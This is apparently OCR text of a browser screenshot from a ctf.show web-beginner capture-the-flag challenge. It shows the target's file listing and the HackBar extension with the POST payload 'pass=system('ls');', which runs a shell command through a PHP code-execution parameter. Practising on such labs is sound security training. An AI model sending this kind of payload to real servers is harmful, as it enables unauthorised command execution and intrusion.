 ctf.show CTFshow-web入门 deca3148-6977-4fc6-915c-e5c57
deca3148-6977-4fc6-915c-e5c57a304db1.challenge.ctf.show/1.php
新手上路 火狐官方站点 工具 GitHub
1 1.php 1.txt api css images index.php js layui select-no-waf-1.php select-no-waf-2.php select-no-waf-3.php select-no-waf-4.php select-no-waf-5.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL http://deca3148-6977-4fc6-915c-e5c57a304db1.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system('ls');